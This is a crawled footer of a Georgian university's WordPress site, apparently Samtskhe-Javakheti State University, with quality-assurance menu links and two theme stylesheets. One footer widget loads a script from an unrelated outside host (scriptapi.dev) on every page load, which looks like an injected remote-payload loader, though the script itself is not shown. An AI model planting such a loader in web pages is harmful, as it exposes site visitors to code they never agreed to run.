    <div id="text-11"><h2>QUALITY ASSURANCE</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-10"><div class="menu-quality-assurance-container"><ul id="menu-quality-assurance" class="menu"><li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Monitoring-mechani.-for-the-impleme.of-strat.-develo.-and-action-plans-1.pdf">Monitoring mechanisms for the implementation of strategic development and action plans</a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Internal-and-External-Mechanisms-of-Educational-Program-Quality-Assurance.pdf">Internal and External Mechanisms of educational program quality assurance</a></li>
<li id="menu-item-6993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6993"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Methodology-of-Strategic-planning.pdf">Strategic planning methodology</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/24.Methodology-of-planning-developing-and-elaboration-of-educational-programs.pdf">Methodology of planning, developing and elaboration of educational programs</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-12"><h2>INFORMATION FOR</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-11"><div class="menu-information-for-container"><ul id="menu-information-for" class="menu"><li id="menu-item-17139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17139"><a href="https://sjuni.edu.ge/en/vetproeng/">VETPRO</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="https://sjuni.edu.ge/en/ditech-eng/">DITECH</a></li>
<li id="menu-item-14672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14672"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13766"><a href="https://sjuni.edu.ge/en/ethics-2/">ETHICS</a></li>
<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7973"><a href="https://sjuni.edu.ge/en/integrity-6/">INTEGRITY</a></li>
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Quality-assessment-system-for-research-activities.pdf">Mechanism for evaluating the quality of research activities of academic staff and the results of the evaluation</a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/The-Concept-of-Research-Activities.pdf">The Concept of research activities</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7081"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/62.Joint-research-activities-and-cooper.-with-internat.-partn.-1.pdf">Joint research activities and cooperation with international partners</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7082"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/acade.-staff-scientific-productiv.-asses.-system.pdf">Academic staff scientific productivity assessment system</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="24474b4a5045475064574e514a4d0a4140510a4341">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="40322523342f3200332a352e296e2524356e2725">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>


</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9
body_size: 4414
content:
/*
Theme Name:  GE juli
Theme URI: http://www.sktthemes.net/shop/movers-packers-lite/juli
Author: SKT Themes
Author URI: http://www.sktthemes.net.k

License: GNU General Public License
License URI: license.txt
Text Domain: movers-packerss juli
Tags: one-column,two-columns,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,full-width-template, sticky-post,theme-options,threaded-comments,translation-ready,blog,news,e-commerce

SKT Movers Packers WordPress Theme has been created by SKT Themes(sktthemes.nettl), 2016.
SKT Movers Packers WordPress Theme is released under the terms of GNU GPL

SKT Movers Packer is based on underscores theme.
*/
body{ margin:0; padding:0;line-height:20px; font-size:15px; color:#5c5c5c; font-family:Arial, Helvetica, sans-serif; box-sizing:border-box; background:url(images/bodybg.jpg) repeat left top;}
*{ margin:0; padding:0; outline:none;}
img{ border:none; margin:0; padding:0; height:auto;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#1874c1;}
a:hover{ color:#5da1db;}
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
@font-face
{
font-family: "alk-sanet";
src: url('fonts/alk-sanet.ttf'), url('fonts/alk-sanet.ttf'); 
}
h1,h2,h3,h4,h5,h6{ font-family:'alk-sanet', sans-serif; margin:0 0 0px; padding:0; line-height:1.1; font-weight:600; }
h1{ font-size:24px;}
h2{ font-size:20px;}
h3{ font-size:18px;}
h4{ font-size:16px;}
h5{ font-size:14px;}
h6{ font-size:12px;}
.clear{ clear:both;}
.alignnone{ width:100% !important;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
blockquote{ background:url(images/icon_quote.png) no-repeat 20px 22px; padding:15px 15px 15px 60px !important; font-style:italic; color:#888; font-size:14px; line-height:1.5;}
.left{ float:left;}
.right{ float:right;}
.space50{ clear:both; height:50px;}
.space100{ clear:both; height:100px;}
.pagination{display:table; clear:both;}
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline; float:left; margin-right:5px;}
.pagination ul li span, .pagination ul li a, .page-numbers{background:#646262; color:#fff; padding:5px 10px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover, .current{background:#34c6f6 !important;}

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}
.container{ width:1300px; margin:0 auto; position:relative;}
/*header menu css*/
.menubar{ background-color:#474096; padding-top: 40px;}
.toggle{display: block;}
.toggle a{ color:#ffffff; background:url(images/mobile_nav_right.png) no-repeat right center #1874c1; padding:10px 10px; margin-top:5px; font-size:16px; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
.sitenav{display:none;}
.sitenav ul {margin:0; padding:0; font-family:'alk-sanet', sans-serif; font-weight:700; font-size:15px; text-transform:uppercase;}
.sitenav ul li{display:inline-block; margin:0; position:relative; text-align:center; padding:15px 0;}
.sitenav ul li a{ padding:0 15px; display:block; color:#fff;}
.sitenav ul li:last-child a{border:none !important;}
.sitenav ul li ul li{display:block; position:relative; float:none; top:-1px; border-bottom:1px solid #1367b1; padding:10px 0;}
.sitenav ul li ul li a{display:block; position:relative; top:1px; text-align:left; border:none !important;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{ color:#ffb400; }

.sitenav ul li ul{display:none; z-index:9999999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; background-color:#1874c1;  box-shadow:0 2px 2px #333; }
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:1px;}


/* = header top css
-------------------------------------------------------------- */
.headertop{background-color:#474096;}
.topleft{float:left; padding:20px 0; width:85%; position:relative; top:2px; margin-bottom:-5px;}
.topleft ul {margin:0; padding:0; font:400 12px/12px 'Roboto';}
.topleft ul li{display:inline-block; padding:0 10px 0 0; margin:0 10px 5px 0; text-align:center; text-transform:capitalize; border-right:#c1c1c1 1px solid;}
.topleft ul li:last-child{ border-right:none;}
.topleft ul li a{ padding:0; margin:0; color:#f4f0f0; display:block;}
.topleft ul li a:hover{ padding:0; margin:0; color:#1874c1; display:block;}
.topright{ float:left; text-align:right;}

/* = social icons css
-------------------------------------------------------------- */
.social-icons a{ border-left:1px solid #e0e0e0; color:#d3d3d3; width:50px; height:52px; line-height:52px; text-align:center; display: table-cell;  }
.social-icons br{ display:none;}
.social-icons a:hover{ color:#1874c1;}
.social-icons .fb{ background:url(images/icon-fb.png) no-repeat center center; }
.social-icons .tw{ background:url(images/icon-tw.png) no-repeat center center; }
.social-icons .gp{ background:url(images/icon-gp.png) no-repeat center center;}
.social-icons .in{ background:url(images/icon-in.png) no-repeat center center;}

/* = header top sign in  css
-------------------------------------------------------------- */
#pagefixed{ width:1210px; margin:0px auto; background-color:#fff;}
.header{width:100%; z-index:999999; background-color:#fff; }
.logo{float:left; z-index:999; padding:25px 0;  color:#8a8a8a; width:25%;}
.logo h1{font-weight:900; margin:0; line-height:28px; color:#333; text-transform:uppercase; font-size:0px;}
.logo h1 span{ color:#333;}
.logo a{ color:#333;}

.header_right{ float:none; width:100%; padding:10px 0; margin-left: -200px;}
.headerinfo { font:400 14px/20px 'Roboto'; color:#8a8a8a; padding:10px 0 10px 0; float:right; }
.headerinfo span{ display:block; color:#333; font-weight:600; line-height:24px; }

.headerinfo .headcol-1{ width:218px; float:left;  background:url(images/icon-watch.png) no-repeat left 6px; padding:0 15px 0 25px; margin-right:20px; border-right:1px solid #474096; }
.headerinfo .headcol-2{ width:125px; float:left;  background:url(images/icon-phone.png) no-repeat left 6px; padding:0 15px 0 25px; border-right:1px solid #474096;  margin-right:20px; }
.headerinfo .headcol-3{ width:200px; float:left;  background:url(images/icon-email.png) no-repeat left 7px; padding:0 0 0 25px; }

section#home_slider{ padding:0; width: 80%; float: left;}
#wrapfirst{ padding-top:5px; width:20%; position: absolute; float: right; background-color: #161738; position: relative;}
h2.section-title {color:#454545; font:300 36px/40px 'Roboto',san-serif; text-align: center; }

/*services section css*/
#pagearea{margin:0px;}
#pagearea .threebox{ width:350px; float:left; margin-top: 20px; margin-bottom: 10px; padding-bottom:0px; background-color:#f3f1ec; color:#0f0e0e; text-align:center;}
#pagearea .threebox h3{ font-size:20px; margin:0px; font-weight:600; color:#161738; text-transform:uppercase;}
#pagearea .threebox a{ display:block;}
#pagearea .threebox:hover {cursor:pointer; color:black; padding: 0px;}
#pagearea .threebox:hover h3{ font-size:21px !important;}
#pagearea .threebox:hover a{ background-color:#f3f1ec !important; cursor:pointer;}
a.ReadMore{ background-color:#f3f1ec; color:#fff ; padding:5px 15px; font:normal 18px/22px 'Roboto'; text-transform:uppercase; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
a.ReadMore:hover{ background-color:#f3f1ec; color:#fff; }

/* = Services section css
-------------------------------------------------------------- */
.last_column{clear:right; margin-right:0 !important; }
.MoreLink{ background-color:#262626; color:#fff ;display: inline-block; padding:6px 15px;}
.welcomewrap{ text-align:center; width: 100%; height: 100%; float:left; background-color: #161738; color: #a6deec;}
.welcomewrap img{ float:right; margin:10px 0 0 30px; padding:7px; background-color:#fff; border:1px solid #e6e5e5;}
.welcomewrap p{ margin-bottom:15px;  color: #a6deec;}
@media screen and (max-width:1920px) and (min-width: 1600px) {
#wrapfirst {
    font-size: 20px;
    line-height: 1.9;
}
}
/* = Page lay out css
-------------------------------------------------------------- */
.site-main{ width:80%; float:left; margin:0; padding:0; margin-top: 60px; }
#sitefull{ width:100%; float:none;}
#sitefull p{ margin-bottom:15px;}
.page_content{ padding:35px 0;}
.page_content p{ margin-bottom:20px; line-height:20px; width: 90%;}

.blog_lists{ margin-bottom:30px; width: 300px; float: left; margin-left: 40px;}
.blog_lists h3{ margin-bottom:0px; text-transform:none;}
.blog_lists h3 a{ color:#484f5e;}
.blog_lists h3 a:hover{ color:#1874c1;}
.blog_lists p{ margin-bottom:10px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, .post-comment, .post-categories{ display:inline; color:#000000;} 
.single_title{ margin-bottom:5px;}
.BlogPosts{ width:31.2%; float:left; margin:0 3% 0 0;}
.BlogPosts img{ width:100%;}
.BlogPosts h3{ margin:10px 0; font-size:22px; }
.post-thumb{ width:80%; float:left; margin:5px 25px 5px 0;}

/* = sidebar
-------------------------------------------------------------- */
#sidebar1{ width:20%; float:right;}
#sidebar{ width:20%; float:right;}
#sidebar .sub-menu{background-color:transparent !important;}
aside.widget{margin-bottom:30px; background-color:#f6f4f4; padding:20px; border:1px solid #edecec;}
aside.widget ul{ list-style:disc; }
h3.widget-title{ background-color:#1874c1; padding:12px 15px; margin-bottom:1px; color:#fff;}
h3.widget-title a{color:#FFF;}
#sidebar ul li{padding: 10px 0 0 15px; list-style:none; background:url(images/sidebar-arrow.png) 0 16px no-repeat; word-wrap:break-word; display:block;}
#sidebar ul li a{padding:0; color:#3b3b3b; border-bottom: 1px dashed #2c2c2c; display:block; padding-bottom:10px;}
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child a{ border:none;}

#sidebar table{ width:100%; text-align:center;}
#sidebar input[type="text"], #sidebar input[type="search"]{width:70%; height:30px; margin-bottom:10px; padding-left:10px;}
#prev{text-align:left;}
#next{text-align:right;}
input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{border:none; color:#ffffff; padding:7px 15px; cursor:pointer; background-color:#1874c1;}


/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{ background:url(images/footer-bg.jpg) repeat fixed center top; position:relative; padding:45px 0 0; color:#fff; }
.cols-3{width:31%; float:left; margin:0 3% 2% 0; }
.widget-column-3 { margin-right:0px !important;}
.cols-3 h5{ font-weight:600; font-size:16px; color:#fff; margin-bottom:25px; text-transform:uppercase; }
.cols-3 ul{ margin:0; padding:0; list-style:inside disc;  -moz-column-count: 2; -moz-column-gap: 1em; }
.cols-3 ul li { padding:0;}
.cols-3 ul li a { color:#fff; font:normal 12px/24px Arial, Helvetica, sans-serif; padding:0 0 0 10px;}
.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a { color:#ffb400; }

.cols-3 a.readmore span{ color:#fff;}
.cols-3 p{ margin-bottom:15px;}
.cols-3 h1, .cols-3 h2, .cols-3 h3, .cols-3 h4, .cols-3 h5, .cols-3 h6{color:#fff;}
.phone-no{ margin:10px 0 20px; line-height:22px;}
.phone-no a{color:#d6d6d6;}
.phone-no a:hover{color:#d6d6d6;}
.phone-no strong { display:inline-block; color:#1874c1;}
.cols-3 .phone-no p{ margin-bottom:0;}
.widget-column-2 a{font:400 20px/24px 'Roboto',san-serif;}

/*footer recent post*/
div.recent-post{ display:block; line-height:18px; padding:0 0 15px 0px; background:none; margin-bottom:15px; border-bottom:#4d4f5b 1px dashed; min-height:70px;}
div.recent-post img { float:left; margin:5px 15px 0 0; border:#4d4f5b solid 2px;}
div.recent-post span {font-size:11px;}
div.recent-post a {text-decoration:none; background:transparent;}
div.recent-post a:hover { text-decoration:none;}
div.recent-post:last-child { border-bottom:0; padding-bottom:0; margin-bottom:0;}
div.recent-post p{ display:inline; line-height:22px; margin:0;}

.copyright-wrapper {  background-color:#2c3150; position:relative; padding:15px 0;}
.copyright-txt { float:left;}
.copyright-txt span{color:#1874c1;}
.design-by { float:right;}

.footerfix{ margin-bottom:30px; border-bottom:1px solid #4d4f5b; padding-bottom:40px !important; color:white;}
.fixed3{ color:white !important; font:400 16px/20px 'Roboto';  width:28.7%; float:left; margin:0 30px 0 0; border:1px solid #4d4f5b; padding:20px 15px;}
.fixed3 span{ display:block; color:#a8a8a8; font-size:14px; font-weight:600;}
.addressbx{ background:url(images/footericon1.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.phonebx{ background:url(images/footericon2.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.emailbx{ background:url(images/footericon3.jpg) no-repeat left 5px; padding:0 20px 0 70px; min-height:60px; }

/* Buttons */
.button{ background-color:#ff6565; border-bottom:4px solid #e44545; color:#fff; padding:8px 20px; display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; -ms-border-radius:2px; }
.button:hover{background-color:#34c6f6; border-color:#1898c2; color:#fff;}

/* woocommerce CSS
================================================*/
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* ============= Contact Page =========== */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#1874c1; width:auto; border:none; cursor:pointer; font:18px 'Roboto',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}	

/* ============= Comment Form ============ */
h1.screen-reader-text{font:22px 'Roboto',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{font:300 18px 'Roboto',san-serif;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}
select option{width:275px; height:30px;}
.none{display:none; visibility:hidden;}
body.wp-site-logo .logo h1{display:none;}
body.wp-custom-logo .logo h1{display:none;}

.getaquote{float:right; position: relative; top:-50px; margin-bottom:-50px;}
.getaquote ul li{margin: 0 !important; padding: 0 !important;}
.getaquote ul li a{background-color:#ffb400; border: none; padding: 15px 42px;}
.getaquote ul li a:hover{color: #fff !important;}
.search-form input[type="search"]{ height:32px; padding:5px;}
.single-product .site-aligner{margin-top:40px;}

#menu-item-1038{color:white; padding: 5px; font-size: 16px;}

a, .blog_lists h2 a:hover, .logo h1 span {

    color: white;

}
.satauri{
	color:red;
}

--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9
body_size: 2921
content:
@charset "utf-8";
/* CSS Document */

/* ----------------------------- CUSTOM BUTTON STYLES ----------------------------- */
img{max-width:100%; }
.text-center{text-align:center;}
.text-left{text-align:left;}
.text-right{text-align:right;}

.grad-btn-small, .grad-btn-medium, .grad-btn-large, .grad-btn-x-large, .simple-btn-small, .simple-btn-medium, .simple-btn-large, .simple-btn-x-large{text-decoration:none; margin:10px 0; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;-khtml-border-radius:5px; display:inline-block;}

.grad-btn-small, .grad-btn-medium, .grad-btn-large, .grad-btn-x-large{ }

.grad-btn-small, .simple-btn-small{padding:0 10px; line-height:25px; height:25px; font-size:12px;}
.grad-btn-medium, .simple-btn-medium{padding:0 15px; line-height:35px; height:35px; font-size:15px;}
.grad-btn-large, .simple-btn-large{padding:0 20px; line-height:45px; height:45px; font-size:18px;}
.grad-btn-x-large, .simple-btn-x-large{padding:0 25px; line-height:55px; height:55px; font-size:20px;}

.grad-btn-small{background:url(../images/base/button-gradient.png) repeat-x 0 0; }
.grad-btn-medium{background:url(../images/base/button-gradient.png) repeat-x 0 -25px; }
.grad-btn-large{background:url(../images/base/button-gradient.png) repeat-x 0 -60px; }
.grad-btn-x-large{background:url(../images/base/button-gradient.png) repeat-x 0 -105px; }

.grad-btn-small:hover, .grad-btn-medium:hover, .grad-btn-large:hover, .grad-btn-x-large:hover{background-image:none;}

.simple-btn-small:hover, .simple-btn-medium:hover, .simple-btn-large:hover, .simple-btn-x-large:hover{opacity:0.85;}

.btn-align-right{float:right; }
.btn-align-left{float:left;}
.btn-align-center{float:none; margin:0 auto;}

.round-btn-dark{background-image:url(../images/base/button-dark-round-left.png); color:#fff; }
.round-btn-dark span{background-image:url(../images/base/button-dark-round-right.png);}

.round-btn-light{background-image:url(../images/base/button-light-round-left.png); color:#555; text-shadow:0 1px #fff; }
.round-btn-light span{background-image:url(../images/base/button-light-round-right.png);}

.round-btn{ background-repeat:no-repeat; background-position:left top; padding:0 0 0 26px; line-height:60px; height:60px; font-size:20px; margin:10px 0;}
.round-btn span{ background-repeat:no-repeat; background-position:right top; padding:0 36px 0 10px; display:inline-block;}

.round-btn-light:hover{background-position:left bottom; color:#000;}
.round-btn-dark:hover{background-position:left bottom; color:#ddd;}
.round-btn:hover span{background-position:right bottom;}


/* ----------------------------- CUSTOM BOXES STYLES ----------------------------- */
.msg-box-icon{display: block; padding:18px 10px 18px 50px; margin-left: 15px; background-color:transparent;}

.msg-info, .msg-success, .msg-warning, .msg-error, .msg-about, .msg-simple, .msg-custom, pre  {margin:15px 0 !important;}

.msg-info { background-color:#BDE5F8; background: -moz-linear-gradient(center top , #FFFFFF, #BDE5F8); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#BDE5F8)); background: -webkit-linear-gradient(top, #FFFFFF, #BDE5F8); background: -ms-linear-gradient(top, #FFFFFF, #BDE5F8); background: -o-linear-gradient(top, #FFFFFF, #BDE5F8); border:1px #38AEE5 solid; color: #00529B; }
.msg-info .msg-box-icon { background:url(../images/base/icon_info.png) no-repeat 4px 50% transparent; }

.msg-success { background-color:#DFF2BF; background: -moz-linear-gradient(center top , #FFFFFF, #DFF2BF); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#DFF2BF)); background:-webkit-linear-gradient(top, #FFFFFF, #DFF2BF); background: -ms-linear-gradient(top, #FFFFFF, #DFF2BF); background: -o-linear-gradient(top, #FFFFFF, #DFF2BF); border:1px #A0CF4C solid; color: #4F8A10;}
.msg-success .msg-box-icon {background:url(../images/base/icon_success.png) no-repeat 4px 50% transparent;}

.msg-warning { background-color:#FEEFB3; background: -moz-linear-gradient(center top , #FFFFFF, #FEEFB3); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#FEEFB3)); background: -webkit-linear-gradient(top, #FFFFFF, #FEEFB3); background: -ms-linear-gradient(top, #FFFFFF, #FEEFB3); background: -o-linear-gradient(top, #FFFFFF, #FEEFB3); border:1px #E5BC3B solid; color: #9F6000;}
.msg-warning .msg-box-icon {background:url(../images/base/icon_warning.png) no-repeat 4px 50% transparent;}

.msg-error{ background-color:#FFBABA; background: -moz-linear-gradient(center top , #FFFFFF, #FFBABA); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#FFBABA)); background: -webkit-linear-gradient(top, #FFFFFF, #FFBABA); background: -ms-linear-gradient(top, #FFFFFF, #FFBABA); background: -o-linear-gradient(top, #FFFFFF, #FFBABA); border:1px #FF7878 solid; color: #c00;}
.msg-error .msg-box-icon {background:url(../images/base/icon_error.png) no-repeat 4px 50% transparent;}

.msg-about{ background-color:#ECF1FF; background: -moz-linear-gradient(center top , #FFFFFF, #ECF1FF); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#ECF1FF)); background: -webkit-linear-gradient(top, #FFFFFF, #ECF1FF); background: -ms-linear-gradient(top, #FFFFFF, #ECF1FF); background: -o-linear-gradient(top, #FFFFFF, #ECF1FF); border:1px #c9d7ff solid; color: #4e6bbe;}
.msg-about .msg-box-icon {background:url(../images/base/icon_about.png) no-repeat 4px 50% transparent;}

.msg-simple, .msg-custom { display: block; padding:10px 15px;}

pre { color: #333;  padding:10px 15px !important; background-color:#efefef; background: -moz-linear-gradient(center top , #FFFFFF, #efefef); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#efefef)); background: -webkit-linear-gradient(top, #FFFFFF, #efefef); background: -ms-linear-gradient(top, #FFFFFF, #efefef); background: -o-linear-gradient(top, #FFFFFF, #efefef); border:1px #999 solid !Important; white-space: pre-wrap;       /* css-3 */
 white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
 white-space: -pre-wrap;      /* Opera 4-6 */
 white-space: -o-pre-wrap;    /* Opera 7 */
 word-wrap: break-word;       /* Internet Explorer 5.5+ */}

.msg-align-center{margin:0 auto;}
.msg-align-left{float:left;}
.msg-align-right{float:right; }
.fvch-codeblock, .syntaxhighlighter{clear:both;}
.syntaxhighlighter .toolbar{display:none;}

.fvch-codeblock{clear:both;}

/* ----------------------------- TOGGLE STYLES ----------------------------- */
.toggle_holder{padding-bottom:15px;}
.topmargin15{margin-top:15px;}
.slide_toggle{ color: #333; margin:0 !important; padding:5px 10px !important; background-color:#efefef; background: -moz-linear-gradient(center top , #FFFFFF, #efefef); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#efefef)); background: -webkit-linear-gradient(top, #FFFFFF, #efefef); background: -ms-linear-gradient(top, #FFFFFF, #efefef); background: -o-linear-gradient(top, #FFFFFF, #efefef); border:1px #ccc solid !Important; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; -khtml-border-radius:10px;}
.slide_toggle a{text-decoration:none !important; display:block; color:#7BB303;}
h3.slide_toggle a:before { background-color: #353535; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -khtml-border-radius:25px; color: #CCCCCC; content: "+"; display: inline-block; font-size: 11px; height: 15px; line-height: 13px; margin-right: 10px; position: relative; text-align: center; top: -2px; width: 15px;}
h3.clicked{border-radius:10px 10px 0 0 !important; -moz-border-radius:10px 10px 0 0 !important;; -webkit-border-radius:10px 10px 0 0 !important;; -khtml-border-radius:10px 10px 0 0 !important; margin-bottom:0 !important;}
h3.clicked a:before{content: "-";}
